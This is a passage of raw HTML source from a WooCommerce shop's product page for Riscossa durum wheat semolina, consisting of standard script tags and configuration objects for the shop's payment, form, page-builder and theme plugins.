Spezialit\u00e4ten","url":"https:\/\/www.viveteacolori.com"}}],"brand":{"@type":"Brand","name":"Riscossa"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.viveteacolori.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.viveteacolori.com/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.4.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.4.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51Kbl5VDhBNxlzvtIWi98ADaPtwjzPj0VmumzZ0GM3qTA2LNYpbK7rUwrNI8shImvXCsd9fWPupn4hisIDbfooOhq00Ueo4GiLS","allow_prepaid_card":"yes","locale":"it"},"nonce":{"payment":"724eedc550","shipping":"878f5fe13b","update_shipping":"1f1ceab136","checkout":"634407e9c1","add_to_cart":"7f0df8293a","get_selected_product_data":"49e41762cc","log_errors":"262586e872","clear_cart":"c1b30bc746"},"i18n":{"no_prepaid_card":"Non accettiamo carte prepagate al momento.","unknown_shipping":"Opzione di spedizione sconosciuta \"[opzione]\"."},"checkout":{"url":"https://www.viveteacolori.com/kasse/","currency_code":"eur","country_code":"DE","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"it","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"In Elaborazione","detail":"","amount":0},"displayItems":[{"label":"RISCOSSA SEMOLA DI GRANO DURO 1 KG","amount":169},{"label":"Imposta","amount":0,"pending":true},{"label":"Spedizione","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":169,"pending":true},"requestShipping":true,"currency":"eur","country_code":"DE"}};
//# sourceURL=wc_stripe_payment_request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=6.3.0" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.viveteacolori.com","ajax_url":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.6.4.1" id="jquery-payment-js"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Carta di credito (striscia)","key":"pk_live_51Kbl5VDhBNxlzvtIWi98ADaPtwjzPj0VmumzZ0GM3qTA2LNYpbK7rUwrNI8shImvXCsd9fWPupn4hisIDbfooOhq00Ueo4GiLS","i18n_terms":"Per favore, accetta prima i termini e le condizioni","i18n_required_fields":"Per favore, riempi prima i campi obbligatori","updateFailedOrderNonce":"0e484e7b30","updatePaymentIntentNonce":"b3823ee597","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"it","no_prepaid_card_msg":"Spiacente, non accettiamo carte prepagate al momento. Non ti \u00e8 stato addebitato nulla. Prova un altro metodo di pagamento.","no_sepa_owner_msg":"Inserisci il nome associato al tuo IBAN.","no_sepa_iban_msg":"Per favore inserisci il tuo numero conto IBAN.","payment_intent_error":"Non riusciamo ad inizializzare il pagamento. Per favore riprova.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://www.viveteacolori.com/kasse/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"7a9fa45516","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"DE","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Il nome e cognome nell'indirizzo di fatturazione sono obbligatori","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"1bd7c137fd","create_payment_intent_nonce":"aba89ce906","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"Il numero della carta non \u00e8 un numero di carta di credito valido.","invalid_expiry_month":"Il mese di scadenza della carta non \u00e8 valido.","invalid_expiry_year":"L'anno di scadenza della carta non \u00e8 valido.","invalid_cvc":"Il codice di sicurezza della carta non \u00e8 valido.","incorrect_number":"Il numero della carta non \u00e8 corretto.","incomplete_number":"Il numero della carta \u00e8 incompleto.","incomplete_cvc":"Il codice di sicurezza della carta \u00e8 incompleto.","incomplete_expiry":"La data di scadenza della carta \u00e8 incompleta.","expired_card":"La carta \u00e8 scaduta.","incorrect_cvc":"Il codice di sicurezza della carta non \u00e8 corretto.","incorrect_zip":"Il codice postale della carta ha fallito la conferma.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L'anno di scadenza della carta \u00e8 nel passato","card_declined":"La carta \u00e8 stata rifiutata.","missing":"Non \u00e8 presente alcuna carta su un cliente che deve pagare.","processing_error":"Si \u00e8 verificato un errore durante l'elaborazione della carta.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Indirizzo email non valido, correggilo e riprova.","invalid_request_error":"Impossibile processare il pagamento, per favore prova di nuovo oppure usa un altro metodo.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
//# sourceURL=woocommerce_stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=6.3.0" id="woocommerce_stripe-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viveteacolori.com\/wp-admin\/admin-ajax.php","nonce":"2cf18e5341","urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.viveteacolori.com\/warenkorb\/","checkout_page_url":"https:\/\/www.viveteacolori.com\/kasse\/"},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.viveteacolori.com\/wp-admin\/admin-ajax.php","nonce":"2cf18e5341","urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/www.viveteacolori.com\/warenkorb\/","checkout_page_url":"https:\/\/www.viveteacolori.com\/kasse\/"},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12394,"title":"RISCOSSA%20SEMOLA%20DI%20GRANO%20DURO%201%20KG%20%E2%80%93%20Italienische%20Spezialit%C3%A4ten","excerpt":"","featuredImage":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2021\/07\/Nuovo-progetto-2021-07-12T100010.370.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.viveteacolori.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12394,"title":"RISCOSSA%20SEMOLA%20DI%20GRANO%20DURO%201%20KG%20%E2%80%93%20Italienische%20Spezialit%C3%A4ten","excerpt":"","featuredImage":"https:\/\/www.viveteacolori.com\/wp-content\/uploads\/2021\/07\/Nuovo-progetto-2021-07-12T100010.370.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.4.2" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_88185c99d08a45b3d6b54a9ac29696aa","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://www.viveteacolori.com/warenkorb/","ajaxurl":"https://www.viveteacolori.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"2","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.viveteacolori.com/","shop_url":"https://www.viveteacolori.com/shop/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_66e26a89218c483abf0ff161ed20366e","fragment_name":"wc_fragments_66e26a89218c483abf0ff161ed20366e","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-product-cat-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-deprecated-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css","wd-mc4wp-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-base-deprecated-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-notices-